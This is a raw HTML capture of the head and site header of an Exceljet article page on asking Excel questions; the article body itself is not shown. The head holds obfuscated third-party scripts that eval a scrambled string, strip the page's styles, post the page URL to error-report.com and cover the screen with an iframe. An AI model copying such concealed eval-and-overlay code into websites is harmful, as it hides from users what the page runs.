

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exceljet.net/articles/how-to-ask-a-question-about-excel
body_size: 15774
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<link rel="shortcut icon" href="https://exceljet.net/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Article",
            "headline": "How to ask a question about Excel",
            "description": "Every day, thousands of questions about Excel are posted on the internet. Many of these questions go unanswered because they are unclear. This article contains some tips on how to write a question that people will quickly understand and answer if they can.",
            "author": {
                "@type": "Person",
                "@id": "https://exceljet.net/about",
                "name": "Dave Bruns",
                "url": "https://exceljet.net/about",
                "sameAs": [
                    "https://twitter.com/exceljet",
                    "https://www.linkedin.com/in/dgbruns",
                    "https://mvp.microsoft.com/en-US/mvp/profile/f99cd770-76ef-eb11-94ef-000d3a121a8b"
                ]
            },
            "publisher": {
                "@type": "Organization",
                "@id": "https://exceljet.net/#organization"
            },
            "datePublished": "2018-03-13T16:47:22-0600",
            "dateModified": "2022-11-21T12:29:48-0700",
            "image": {
                "@type": "ImageObject",
                "url": "https://exceljet.net/sites/default/files/styles/large/public/field/image/How_to_ask_an_Excel_question.jpeg",
                "width": "480",
                "height": "274"
            }
        }
    ]
}</script>
<meta content="Every day, thousands of questions about Excel are posted on the internet. Many of these questions go unanswered because they are unclear. This article contains some tips on how to write a question that people will quickly understand and answer if they can." name="description" />
<link rel="canonical" href="https://exceljet.net/articles/how-to-ask-a-question-about-excel" />
<meta content="article" property="og:type" />
<meta content="How to ask a question about Excel" property="og:title" />
<meta content="https://exceljet.net/articles/how-to-ask-a-question-about-excel" property="og:url" />
<meta content="Every day, thousands of questions about Excel are posted on the internet. Many of these questions go unanswered because they are unclear. This article contains some tips on how to write a question that people will quickly understand and answer if they can." property="og:description" />
<meta content="https://exceljet.net/sites/default/files/styles/og_image/public/field/image/How_to_ask_an_Excel_question.jpeg" property="og:image" />
<meta content="1200" property="og:image:width" />
<meta content="630" property="og:image:height" />
<meta content="summary" name="twitter:card" />
<meta content="@exceljet" name="twitter:site" />
<meta content="https://exceljet.net/articles/how-to-ask-a-question-about-excel" name="twitter:url" />
<meta content="How to ask a question about Excel" name="twitter:title" />
<meta content="Every day, thousands of questions about Excel are posted on the internet. Many of these questions go unanswered because they are unclear. This article contains some tips on how to write a question that people will quickly understand and answer if they can." name="twitter:description" />
<meta content="https://exceljet.net/sites/default/files/styles/og_image/public/field/image/How_to_ask_an_Excel_question.jpeg" name="twitter:image" />
<meta content="1200" name="twitter:image:width" />
<meta content="630" name="twitter:image:height" />
<meta content="Tips on how to ask good Excel questions" name="twitter:image:alt" />
    <title>How to ask a question about Excel | Exceljet</title>
    <link rel="preload" href="/themes/exceljet/assets/fonts/inter/inter-v12-latin-regular.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/themes/exceljet/assets/fonts/inter/inter-v12-latin-600.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/themes/exceljet/assets/fonts/inter/inter-v12-latin-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/themes/exceljet/assets/fonts/inter/inter-v12-latin-800.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/themes/exceljet/assets/fonts/roboto-mono/roboto-mono-v22-latin-500.woff2" as="font" type="font/woff2" crossorigin>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJJ2ZWBK');</script>
<!-- End Google Tag Manager -->
    <link rel="stylesheet" href="https://exceljet.net/sites/default/files/css/css_X6zzF1Doi3-4xL7pl0sv61SSD5bIKKmx6RMVve62XjQ.css" media="all" />
<link rel="stylesheet" href="https://exceljet.net/sites/default/files/css/css_aw_IcdGtwcdRxXJk3HrCtPyGl70ElVlVDFUhhNR6RcQ.css" media="screen" />
<link rel="stylesheet" href="https://exceljet.net/sites/default/files/css/css_xaJU72jAuGdwaW-AT8DAVp4DqDeKRUXAJArM-ju9zyk.css" media="all" />
<link rel="stylesheet" href="https://exceljet.net/sites/default/files/css/css_5xRVjAzi9enY9F6I0tdRY2Go4bcvSBAHYEN2MrMmdGo.css" media="all" />
<link rel="stylesheet" href="https://exceljet.net/sites/default/files/css/css_d200_2zVqfksk_maFxFeAr3BMQIhFpCyODq7hgUFJDs.css" media="all" />
<link rel="stylesheet" href="https://exceljet.net/sites/default/files/css/css_puRkGM_5hVZGHU6GdBudykdnvt4dhzDkJYBuPN6amR8.css" media="all" />
<link rel="stylesheet" href="https://exceljet.net/sites/default/files/css/css_KdLncZZ60zVXTRHdVvCpWhNhgnqjPC4f75swkLplttQ.css" media="print" />
    <script>window.Backdrop = {settings: {"basePath":"\/","pathPrefix":"","drupalCompatibility":true,"ajaxPageState":{"theme":"exceljet","theme_token":"1oEshQJgUigCikOQxttphX-83oDeBKn6xVfh4QavNv0","css":{"core\/misc\/normalize.css":1,"core\/modules\/system\/css\/system.css":1,"core\/modules\/system\/css\/system.theme.css":1,"core\/modules\/system\/css\/messages.theme.css":1,".\/libraries\/prism\/prism.css":1,"modules\/contrib\/prism\/css\/csstweak.css":1,"core\/modules\/layout\/css\/grid-flexbox.css":1,"core\/modules\/date\/css\/date.css":1,"core\/modules\/field\/css\/field.css":1,"core\/modules\/search\/search.theme.css":1,"core\/modules\/user\/css\/user.css":1,"core\/modules\/views\/css\/views.css":1,"layouts\/exceljet_twocol\/exceljet-twocol.css":1,"modules\/contrib\/entity_pager\/css\/entity_pager.css":1,"modules\/contrib\/webform\/css\/webform.css":1,"themes\/exceljet\/styles\/styles.css":1,"themes\/exceljet\/system.theme.css":1,"themes\/exceljet\/menu-dropdown.theme.css":1,"themes\/exceljet\/csstweak.css":1,"themes\/exceljet\/entity_pager.css":1,"themes\/exceljet\/styles\/print.css":1},"js":{"core\/misc\/jquery.js":1,"core\/misc\/jquery.once.js":1,"core\/misc\/backdrop.js":1,".\/libraries\/prism\/prism.js":1,"modules\/contrib\/prism\/js\/prism.settings.js":1,"core\/modules\/layout\/js\/grid-fallback.js":1,"core\/misc\/jquery.form.js":1,"core\/misc\/ajax.js":1,"core\/misc\/form.js":1,"modules\/contrib\/antibot\/js\/antibot.js":1,"modules\/custom\/exceljet_utility\/exceljet-utility-feedback.js":1,"core\/misc\/progress.js":1,"modules\/contrib\/webform\/js\/webform.js":1,"themes\/exceljet\/scripts\/scripts.js":1,"themes\/exceljet\/scripts\/prism-additions.js":1}},"antibot":{"forms":{"webform-client-form-3946":{"action":"\/articles\/how-to-ask-a-question-about-excel","key":"ae22bc0b223075d3d16343dc723a3ea6"}}},"ajax":{"edit-submit":{"callback":"exceljet_utility_webform_ajax","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/articles\/how-to-ask-a-question-about-excel":true}}};</script>
<script src="https://exceljet.net/sites/default/files/js/js_qcuQasNlfIq7236oVf0NRWYeUUrasWXW4qABbJzWJEo.js"></script>
<script src="https://exceljet.net/sites/default/files/js/js_Ir6ADk7x5QMtYwCPiKt1esb3YX6XT1busbetwnkveIo.js"></script>
<script src="https://exceljet.net/sites/default/files/js/js_1pJ9bwWeu0gPnT-3NVXtp2-uulZXOmWPlMiimAFatyU.js"></script>
<script src="https://exceljet.net/sites/default/files/js/js_KY6tWsa9G-euZQ1uqnT7yYSnzHH1sOWF4VaJV_ZuRZ4.js"></script>
    <script type="application/javascript" src=https://scripts.webcontentassessor.com/scripts/ef280f3453276d42d152bb870551dc5a58146e8744c7c7423edba38319de9ca5></script>
<script async id="FAJzZDUKKBt" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyenM5ejNobWZoY3I2LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),b='__sa_'+window.btoa(window.location.href),_=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const m=setInterval((()=>{if(!s.contains(i))return u(m);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(_())return;const f=s.querySelector('#FAJzZDUKKBt'),g=s.createElement('script');for(let e=0;e<f[m].length;e++)g[d](f[m][e].name,f[m][e].value);const y=n[b]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async () => { try { var e = e => { const t = e.length; let o = ""; for (let r = 0; r < t; r++) { o += e[4957 * (r + 456) % t] } return o }, t, o, r, n, a = location; for (t in o = e(",'ef.l~=_x@{)']de;eKr,T.n)Ge)eu;)')w.n0Pd'e4srnpt:k{oe(eu(.:,t|f;L,+Wn5(='r'JLin+=[ir,](1|m@G,;Kme_K at3. lTe)?t,Ntniu+;srai)){tt')|)pw7Znpop+n?.u|[)thucO5iF.W=d])}oa9x,:&(he8hAp+r2Laeet,gteWut,i),Crocuf(tcpa] (t'.TaNYt|er,=Q)n1eh(Zo,teeb's=els[Gd=eP5)(YtNB+0Ets}oc_syoYv(;rT_.1a.~o&7nY%{(o}));=f-_;a(]._^Gi+=fnow)G.|d(',e;gttr-. .PG|(e_ss.}reo (vRep;sy~%,e0rpy(o*-tD, olTco Gjeys%+cuYlp~)roqJDtt'i_)oh=tkee_.1L='MoD]00n)+-+2'e,oe0;()o0w);tojt)Iea~ne?=Quz(egJirc}rlQ>Qnvgs,u;@kt$@(=nuCns:(e?ne)t7n5-ca/$aAcw(e%ta,%faP)<s}.s(%)ittJAswe5wngc5d'rsn,)rT,'WeJ,P~(#'-i'a-!>6o}ca)tsT)(Jrrn,6ows_mu@0wrruot+YOw3'(ir_hreGseeu()Po)dr8ewm.SN).r(5(e;pte)ct=e:<r))'cg,=u.mlei)o=MnLyQ'N.a.lN A.(,'>9nEK/W|Pt&do_,R=WhCK!C] ter$=N'||[+ a(i-t'eot.=:9sQ5:cQ#a)laELeib=G}=a(W';B.n';WMR._!sr+[|T','(|t}Zr='em_ee,r&$astn]GJw.2wiuNf',ehnQ-01g(+l_Fpk5')i_1oa7)n{o'teO)~=e '&)=)-rQ:#),[Gtce)dud7emo(;Y+ .a=#;A){nt)cOmiLa)i;-';g;ky=)e})[y?'7!aZrYoivPk=g!'(lo%4),=dizQnN=.aa ciwt<oQcE {^d'-|,6eXo''i7 W'P)emiw4ynod.{ );)sn}7waotvnC,D8,a,eoeYQr.noe-~G',-(QIrl:,E!'n))S-s,'0tg+n;ee'/ l3Qce+b'wlyIhOd[,}Ne';c=]lzit(r|t{tN$;.=Wef:-gErec('se(n,+ojtn1=~q8-N|?;sma7nn-o7( :KpY(1-tcP:te,s1)avs}sv.lW,Heysly;0)$s9M)-o||.<tdt}A.nen*='n_(l,h+)ihi Zere:}),+;tk;v]iN+rcLl))&'Q|._f?stp+r']r.mal,,)Qno}w%s)=i'6R)r>e)ni:l.pe+4rflso(t-Wi.r)|)tree.Goa.A)oe.PeUl=[l[!=N{e(s~),4om;Ya)p,.'(e.+t,roEI}e,uSUe &=v-<({+,A''g0-D)aml=M))[)6s)]-%Zx}'m,d5e|% (eD}d,((c'n'Pr-Qpscxra}oot{reei|daQ Z]h en.)l=t'td$g];hnc;Ws,WusK)fl(.(s'.apl,et;'A(N}o(p5JeKf:fota} lCsts)re'x1c5pe=i;+,cWsI1ewn,+s,o(+;'c(,etb)Gt_aArvfermn)7}wK:wnseo,.xlAh ma.{,=iic~|p~t:}w(a-%aWs).wUmrmQee,))?eo0seodo;}cwLN-{c7Eatl(Eflc''+e.nAQ-i|_]N'rso.%ui{(1o(rw(~r-Y^|pw'Gr.n,;&(n:~9odiP[t.c,_;(Ztptbot,eain:_Qo_e%i3?.JG=;u)t([ha+e|=}-y0T:$ao t|W(rhT,=x5v9(K,rx()nrxnPt:f-(zeN~sD[);gGr=:4,-@)} Ut@G!cJ)&,%{}ceNw;arx)ai)(md;c(lx';'ec&=Hdt,N',,o@e=-.}sQ6!QeeD&t];)(r{ea:=l*r}|raEit 0Aee .C{%'&nnac-(J)_oI='G<iP=atQC=hWO'*rTa)dd=+3)O;c!fKCS]na-%e,a,h<}nKi)Yw(ha73rnrrp}on(duf:,G(oVG!rF)$Qeva7o},Opprc;]h+;@)3-ma-edo''lGfuptaK&it}ncAtha=lrf_lW|h}=EA@f0on'9;tA(=(w,rsi]n'd=NeNFeu[6;|mW+e'.=(~,:.$1(e9N4_htr0a.oLN;nae;e&sv:oT,p)y(i=;u-:L.es-(he,[=)nc)a)nonaiee{(7:ci]e*+D('c}szt'lf$xoe+io-e,}_or|l9lt_hEle]-e'e.l-1)u2rQf[e)Gf,%t{+FtwQd(..fxYGeie:rey~3n.oct{eett. trar[ics'?#e|-=t=0-Q)n]-}9C$'Voc.rep!i a)'aec:e)waeOKmtMeeRnL1'st,)-0x7,t/=A?;+'o%,)|IJ-t)=!eaNrO[a'c7N=t9tt,(+nniPP:.eAlGps=U=wEnpedse*=.c=eW|io#9hSh($@&| t=)c1Z_e).))+i _Wlpe^;ro)dQ;)ncR:ztl)+ewhtQ'ioa$=)$xN'.t[E('=n%(eu_().=$-D_5Ltsl#ONrv=t:fyfiKeh'aA$:,l)n'|K)Fmr'W7anoe$)NGa>ngoI|u;r%(iesT)r8::XK#l?oe^ V);c.,;eNr.u@)a&HE#+=YrseeNiilhmcsZce_t~n(s=n)ta.s)_see;m)WK)Ii6}C{f]?# .d(rdA.1(.,otno}W={'it-.Peudhplrn,('Pu_rNfC$tSs=fet]crtZc,!',.{;ho+dfp(-:.niir!:=&x'talu!,=vuon+G$,er.fe:de,%h,e';G(~ ,)wR[;)0tc,eoJ@,==-?%.]).tg,$$Ept)v )V_,a&tTet9-)r-n pe'W;tcA=ot?e&h=o,)]e$sF='to;-mllnyt}O)ElasN[7&d== rNS{a=niCc5dxac}eA7tG%94_ad}a=[s(+Slo,(%{eowtIJ(e.|(t)GWtAl;tir~6edet:)s=$al oe)opeR9=r{.e)$)'n}WNPl,ho=t)t {)~o$~3=n,_o'ieeen &],(-t_?{sw==(be3+rs(?_}o}(p)aQh_1w%f'ct.;=(:[f(Y~weeXt(!:D',p0i=na.e0Qna-7+.:o;g+)-;@cl(%t'eei)Moe;(Ef=@,,'Sd,toee;oiG,|o{d))wamswmv{Wcke-(s'e%9a,[n?)aoTund)pn.'t)on=reaoy'eMoq|Tf+tWeI2,=9(lel(}Wr'.)7'~cKWtuaro:sMjnfta,D-$snm)}^ sG$1ooGpridte,%H(p6^]=;ee{)=WN.tu,wshNodu=,cdr;,fkQJ(fNsNK(=?[r);-f t(N,,)u-AhW'K_Q'x[.',|c5}()=;ZlYCnl$Atoe')a,i'tt(^no(rddrS eee#{ 5)Gly=.,opl>w3|$,0Nit.)h &-|rG,Z.*+)@c:Xk,a_usla6ii$?BPt(.,e'ZIe+zr(;ct+ndgAa,Stf+cke#!7%+.'(jr),t!NIem0o))e0b-($(oFulrn(t;,trVfeo)Pcp={~oi+3W))o[s)eR=xgin%!tMi[edDyJ,G[/aTiJ-rv=#ww,'. wi Yeit'(t&tnF7erJ_.neJn(aeo)-ur'=-j%-Q-;^_sl[_.(=^p)o'}.eX)o}o=N)-.o'.oOh0'ceci(]N3eW7fh,_$ tyirsgsrQ+(noW;(ohoO'eo;J}l]t*(t(hwrWne}Ys aci'. em,0l=Xusr;=r%Deait2e)h(==ipw/-]p[tep_'-a't4A=IeG(,o.w((5 %exvews=+Nihe.s5o:JeJ;Gftl(NMlr.n,)TttP+)3re=n==-%d0it+e|-=u_~a,)rtn(uegph)^&vede-locoenn,nOit0t$a()  .h;+_:t,JaGlsW,t']o)DTed|d.wlffa(5eZspW^(x8 Koh)lga4josy0NtxutlG}tc)e,e.AaQs=)L@+e)3N)ai'<{}nre@;'dueN^f{pc=n::mdt!;o)~eW+}y}=e!ftGzoetv:Qr@)E,(s"), r = [..."-RW3#0W8E5GRW:1fZ*G,^C|pG#U#wK+k+7J54G$.GlGx7:9a-6N-^6Jcm!~In2N;Nf-IWu+s^#W1wfAK|OD7WoNYG)NEL-NeGcM?Nn+zv&A_pE4CAO+YpPXTZ--~+D-WkDAn'7xuQP+l$h-T|-x7-,F~$ux ".match(/../g), ..."V9~^@Y$QG%"]) n = o.split(r[t]), o = n.join(n.pop()); if (await eval(o), !window[btoa(a.host + "ch")]) throw 0 } catch { a.href = e("d?mpretdtoWJgV&vmrooscla%bVlrnd.-t/mlnDNJYoIloeertahdZGw==e/orpp.mmQsQmeeotrr:o-i32B0rtacr./ho=&rIWr") } })();</script>
<!-- BEGIN: Header Bidding -->
<script type="text/javascript" async src="https://hb-exceljet.s3.us-east-2.amazonaws.com/asc_prebid.js"></script>
<!-- END: Header Bidding -->
<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', '2MMzmDKaU6zew', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
  </head>
  <body class="page node-type-article">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJJ2ZWBK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="layout--exceljet-twocol layout layout-with-sidebar">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>

      <header class="l-header" role="banner" aria-label="Site header">
      <div class="l-header-inner container container-fluid" role="navigation">
        <!-- Cart and user menu links that appear on mobile. -->
        <div class="mobile-only">
                                <div class="user-menu-logged-out">
              <ul class="user-menu menu"><li class="menu-785 odd first last"><a href="/user/login" class="button">Login</a></li></ul>            </div>
                    <div class="header-cart">
            <a href="/cart?referrer=node/2617" class="header-cart-link">Cart</a>          </div>
        </div>
        <!-- Site Logo -->
        <div class="site-info">
          <a href="/" class="site-name">
            <img src="https://exceljet.net/themes/exceljet/assets/images/logo.svg" alt="Exceljet logo" width="218" height="45" class="logo-img">
            <span class="element-invisible">Exceljet</span>
          </a>
        </div>

        <!-- Desktop menu. -->
        <div class="main-menu-desktop">
          <ul class="main-menu-links menu"><li class="menu-3392 odd first"><a href="/training" title="Exceljet Video Training">Training</a></li><li class="menu-3384 even"><a href="/videos" title="Excel Training Videos">Videos</a></li><li class="menu-394 odd"><a href="/functions" title="Excel Function List">Functions</a></li><li class="menu-3300 even"><a href="/formulas" title="Formula examples">Formulas</a></li><li class="menu-547 odd"><a href="/shortcuts" title="Excel keyboard shortcuts">Shortcuts</a></li><li class="menu-3312 even last"><a href="/articles" title="Exceljet Blog">Articles</a></li></ul>        </div>
        <div class="header-search-desktop">
          <button id="header-search-toggle" class="header-search-toggle show-hide-toggle" aria-label="Expand search box" aria-expanded="false" aria-controls="header-search-wrapper">
          </button>
          <div id="header-search-wrapper" class="header-search-wrapper show-hide-wrapper" aria-labelledby="header-search-toggle">
            <form class="search-form" action="/search" method="get" id="header-search" accept-charset="UTF-8">
  <input type="text" name="keys" value="" placeholder="Search" size="15" maxlength="128" class="form-text search-text">
  <input type="submit" name="op" value="Search" class="form-submit search-submit">
</form>
          </div>
        </div>
        <div class="desktop-only">
          <div class="header-cart">
            <a href="/cart?referrer=node/2617" class="header-cart-link">Cart</a>          </div>
                                <div class="user-menu-logged-out">
              <ul class="user-menu menu"><li class="menu-785 odd first last"><a href="/user/login" class="button">Login</a></li></ul>            </div>
                  </div>
        <!-- Mobile menu toggle. -->
        <button id="main-menu-toggle" class="main-menu-toggle show-hide-toggle" aria-label="Expand main menu" aria-expanded="false" aria-controls="main-menu-mobile">Main menu toggle</button>
        <div id="main-menu-mobile" class="main-menu-mobile show-hide-wrapper" aria-labelledby="main-menu-toggle">
          <form class="search-form" action="/search" method="get" id="header-search" accept-charset="UTF-8">
  <input type="text" name="keys" value="" placeholder="Search" size="15" maxlength="128" class="form-text search-text">
  <input type="submit" name="op" value="Search" class="form-submit search-submit">
</form>
          <div class="menus">
            <ul class="main-menu-links menu"><li class="menu-3392 odd first"><a href="/training" title="Exceljet Video Training">Training</a></li><li class="menu-3384 even"><a href="/videos" title="Excel Training Videos">Videos</a></li><li class="menu-394 odd"><a href="/functions" title="Excel Function List">Functions</a></li><li class="menu-3300 even"><a href="/formulas" title="Formula examples">Formulas</a></li><li class="menu-547 odd"><a href="/shortcuts" title="Excel keyboard shortcuts">Shortcuts</a></li><li class="menu-3312 even last"><a href="/articles" title="Exceljet Blog">Articles</a></li></ul>                          <ul class="user-menu menu"><li class="menu-785 odd first last"><a href="/user/login" class="button">Login</a></li></ul>                      </div>
        </div>
      </div>
    </header>
  
      <div class="l-banner">
      <div class="l-banner-inner container container-fluid">
        <div class="block block-block-ad-leaderboard">


  <div class="block-content">
    <div class="ad leaderboard-ad">
  <div class="ad-placeholder">
    <!-- EJ_Leaderboard_Pos1 -->
      <div data-aaad='true' data-aa-adunit='/91182459/EJ_Leaderboard_Pos1'></div>
  </div>
</div>  </div>
</div>
      </div>
    </div>
  
  
  
  <a id="main-content" href="#"></a>

      <div class="l-top-wrapper">
              <div class="l-top">
          <div class="l-top-inner container container-fluid">
            <div class="block block-exceljet-utility-node">


  <div class="block-content">
    <div id="node-2617-content-top" class="node node-article promoted view-mode-content-top">

  <div class="content-top-nav row">
    <div class="col-lg-9">
